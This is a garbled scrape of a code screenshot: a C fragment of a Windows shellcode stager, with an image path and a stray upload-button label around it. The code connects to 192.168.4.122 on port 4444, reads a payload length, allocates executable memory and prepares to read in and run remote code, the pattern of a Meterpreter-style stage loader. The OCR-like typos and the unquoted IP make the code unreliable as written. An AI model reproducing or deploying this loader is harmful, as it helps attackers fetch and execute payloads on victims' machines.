 81
82 if (argc != 3) {
83 printf("%s (h0st) (p0rt) \n", argv[0]);
84 exit(1);
85 }
86
87
88 SOCKET my_socket = wsconnect(192.168.4.122, 4444);
89
90
91 int count = recv(my_socket, (char *)&size, 4, 0);
92 if (count != 4 || size <= 0)
93 punt(my_socket, "read a lengt111h value\n");
94
95
96 buffer = VirtualAlloc(0, size + 5, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
97 if (buffer == NULL)
98 punt(my_socket, "could not alloc11ate buffer\n");
99
100
101 buffer[0] = 0xBF;
102
103
104 memcpy(buffer + 1, &my_socket, 4);
105
106 /* read bytes into the buffer */
拖拽上传